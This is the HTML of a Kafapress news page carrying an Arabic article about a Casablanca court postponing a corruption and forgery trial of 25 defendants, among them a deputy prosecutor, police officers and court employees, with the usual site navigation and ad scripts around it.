

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/152189.html
body_size: 10457
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="غرفة الجنايات الابتدائية بالدار البيضاء تأجل ملفا يتابع فيه نائب وكيل للملك و موظفي شرطة و أعوان ورجال سلطة إلى 14 فبراير القادم" />
    <meta property="og:image" content="https://kafapress.ma/photo/230125044510.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/230125044510.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/230125044510.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/152189.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="غرفة الجنايات الابتدائية بالدار البيضاء تأجل ملفا يتابع فيه نائب وكيل للملك و موظفي شرطة و أعوان ورجال سلطة إلى 14 فبراير القادم" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: غرفة الجنايات الابتدائية بالدار البيضاء تأجل ملفا يتابع فيه نائب وكيل للملك و موظفي شرطة و أعوان ورجال سلطة إلى 14 فبراير القادم </title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الإثنين 26 يناير 2026 العدد : 5298
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125070137.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212209.html">&#8203;الدعوة إلى التوازن المؤسساتي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125101201.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212192.html">بلاغ ملكي يؤطر النجاح المغربي ويحصن العلاقات الإفريقية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125091647.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212188.html">توصيف المحكمة الدستورية بـ«دركي الدستور» لا ينسجم مع طبيعتها القانونية ولا مع موقعها داخل البناء الدستوري المغربي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260124083925.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212183.html">صدمة في أوساط جماعة البوليساريو بعد حصر لقاءات وفدها مع مدير المخابرات المركزية الأمريكية في الشق الأمني </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125080628.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212214.html">بهائم الخروب تحتفل بخرق قوانين لعبة كرة القدم</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125071252.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212210.html">المحامون يعلنون عن تأسيس جبهة وطنية لمواجهة مشروع القانون 66-23</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125044317.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212206.html">نجاة عائلة من موت محقق بعد سقوط صخرة على سيارتهم بأزيلال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125033902.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212203.html">&#8203;ثلوج كثيفة تُحاصر قرية "تيلمي" بإملشيل والساكنة تستغيث لفك العزلة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125090607.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212220.html">مفيد يقود الوداد لفوز صعب على مانيما الكونغولي في كأس الكونفدرالية </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125085627.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212219.html">العقلية الاستعمارية لم تعد مقبولة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125083259.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212217.html">"أسود القاعة" يتوجون بلقب الدوري الدولي على حساب رومانيا </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125082259.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212216.html">هروب رئيس الاتحاد السنغالي إلى الأمام: حين تصبح شيطنة المغرب وسيلة للإفلات من مقصلة القانون الرياضي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125084438.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212218.html">رحل نجيب السالمي ،القلم الذهبي للصحافة الرياضية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125074529.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212212.html">ناشري الصحف: قرار المحكمة الدستورية فرصة لصياغة قانون ينتصر لمفهوم التنظيم الذاتي الحقيقي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125073059.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212211.html">حين لا نروي قصتنا… تُروى علينا…!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260125030026.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212200.html"> محمد بودهان .. يرحل عنا في صمت!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">مجتمع وحوداث</a>
              <h2 class="utf_post_title">غرفة الجنايات الابتدائية بالدار البيضاء تأجل ملفا يتابع فيه نائب وكيل للملك و موظفي شرطة و أعوان ورجال سلطة إلى 14 فبراير القادم </h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2023 - 16:45</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/230125044510.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/152189.html&p[iamges][0]=https://kafapress.ma/photo/230125044510.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/152189.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>أجلت غرفة الجنايات الابتدائية / قسم جرائم الأموال بمحكمة الاستئناف بالدار البيضاء، الأربعاء، &nbsp;إلى 14 فبراير القادم ملف يتابع فيه 25 متهما، وذلك من أجل &ldquo;استدعاء المتهم (ع. ز.) تحت إشراف الوكيل العام وإعداد دفاع المتهمين مع إجراء محاكمة حضورية ورفض طلبات السراح المؤقت.</p>
<p>ووجهت للمتهمين الـ25 الموجودين رهن تدابير الحراسة النظرية تهم تكوين عصابة إجرامية متخصصة بارتكاب جنح وجنايات الإرتشاء، والتزوير في محاضر رسمية، الإرتشاء، والوساطة فيها لدى موظفين عموميين مقابل دفع وتلقي مبالغ مالية كبيرة، استغلال النفوذ والخيانة الزوجية، والمشاركة والنصب.</p>
<p>والمتابعون في حالة اعتقال هم صاحب شاحنة، وعاملات في قطاع البناء، ومستخدم في مجال بيع وشراء السيارات، ومسير شركة، ومساعد تاجر، وعاطل، ومستخدم في مجال التلحيم، ومسير مقهى، ومياوم، ومستشار قانوني، وسائق سيارة أجرة، ومتقاعد في صفوف الدرك الملكي، ومقاول، وعون سلطة برتبة مقدم، ومحامي في هيأة الدار البيضاء، وحارس أمن.</p>
<p>ومن بين المعتقلين أيضا، ومقدم شرطة رئيس، ومقدم شرطة، وموظفة بمحكمة الاستئناف في الدار البيضاء، وموظف في المحكمة الابتدائية الزجرية، إضافة إلى 4 نساء إحداهن عاملة نظافة.</p>
<p>أما المقدمون في حالة سراح، وهم 4 أشخاص يتمتعون بالامتياز القضائي، ويتعلق الأمر بنائب أول لوكيل الملك بالمحكمة الزجرية، ومفتش شرطة ممتاز، وضابط شرطة قضائية، وباشا ممتاز بباشوية دار بوعزة.</p>
<p>وكان الوكيل العام للملك لدى محكمة الاستئناف بالدار البيضاء أعلن في يوليوز الماضي أن النيابة العامة أعطت تعليماتها للفرقة الوطنية للشرطة القضائية بالدار البيضاء من أجل إجراء بحث يروم التحقق من حقيقة وظروف وخلفيات ما ورد بالشريط الصوتي المنسوب لقضاة حول وجود تدخل في تدبير ملف قضائي معروض على أنظار هيئة قضائية، والاستماع إلى كل من له علاقة بالموضوع، وإجراء جميع التحريات اللازمة لبلوغ ذلك.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=152189" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125080628.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212214.html">بهائم الخروب تحتفل بخرق قوانين لعبة كرة القدم</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 20:06</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125071252.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212210.html">المحامون يعلنون عن تأسيس جبهة وطنية لمواجهة مشروع القانون 66-23</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 19:12</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125044317.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212206.html">نجاة عائلة من موت محقق بعد سقوط صخرة على سيارتهم بأزيلال</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 16:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125033902.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212203.html">&#8203;ثلوج كثيفة تُحاصر قرية "تيلمي" بإملشيل والساكنة تستغيث لفك العزلة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 15:39</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125031836.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212201.html">نفوق رؤوس أغنام في انهيار منزل "رحّل" بأزيلال</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 15:18</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
